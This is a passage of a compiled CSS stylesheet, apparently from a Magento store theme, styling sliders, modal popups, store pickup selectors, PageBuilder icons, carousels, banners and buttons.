  scroll-behavior: smooth;
  display: flex;
  flex-wrap: nowrap !important;
  position: relative;
}
.css_slider_item {
  scroll-snap-align: start;
  max-width: calc(100% / var(--slider-cols, 4));
  flex: 0 0 calc(100% / var(--slider-cols, 4));
}
.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.is-grabbing img {
  pointer-events: none;
}
.is-grabbing {
  cursor: grabbing;
}
.ox-video-wrapper {
  position: relative;
  line-height: 0;
}
.ox-video-stretch {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-video-btn {
  --btn-w: 45px;
  padding: 0;
  margin: 0;
  min-width: var(--btn-w);
  width: var(--btn-w);
  height: var(--btn-w);
  line-height: 0;
  z-index: 2;
}
.ox-video-btn.-top {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-video-btn.-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
}
.ox-video-btn.paused .pause,
.ox-video-btn .play {
  display: none;
}
.ox-video-btn.paused .play {
  display: block;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
